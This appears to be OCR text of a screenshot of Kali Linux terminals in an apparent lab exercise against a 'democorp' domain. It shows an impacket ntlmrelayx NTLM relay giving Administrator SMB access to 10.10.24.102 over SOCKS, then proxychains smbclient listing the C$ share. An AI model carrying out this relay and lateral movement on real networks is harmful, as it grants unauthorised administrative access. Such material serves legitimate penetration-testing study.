 root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# proxychains smbclient //10.10.24.102/c$ -U democorp/Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for [DEMOCORP\Administrator]:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.24.102:445 ... OK
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Mon Oct 30 01:49:30 2023
$WinREAgent DH 0 Wed Oct 11 18:36:41 2023
Documents and Settings DHSrn 0 Sun Sep 10 22:40:41 2023
DumpStack.log A 12288 Fri Oct 20 15:25:23 2023
DumpStack.log.tmp AHS 12288 Mon Oct 30 17:52:42 2023
pagefile.sys AHS 738197504 Mon Oct 30 17:52:41 2023
PerfLogs D 0 Sat Jun 5 14:10:48 2021
Program Files DR 0 Wed Oct 11 18:36:34 2023
Program Files (x86) DR 0 Sat Jun 5 19:51:09 2021
ProgramData DHn 0 Thu Oct 12 03:53:19 2023
Recovery DHSn 0 Wed Oct 11 18:34:27 2023
swapfile.sys AHS 268435456 Mon Oct 30 17:52:42 2023
System Volume Information DHS 0 Sun Sep 10 22:53:22 2023
Users DR 0 Mon Oct 30 01:48:38 2023
Windows D 0 Mon Oct 30 18:55:50 2023
20769023 blocks of size 4096. 15661386 blocks available
smb: \>
root@kali: /home/kali/lateralmovement
File Actions Edit View Help
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
* Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
* Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 cont
rolled, attacking target smb://10.10.24.102
[*] Authenticating against smb://10.10.24.102 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.102(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, but
there are no more targets left!
socks
Protocol Target Username AdminStatus Port
SMB 10.10.24.102 DEMOCORP/ADMINISTRATOR TRUE 445
ntlmrelayx> [*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
ntlmrelayx>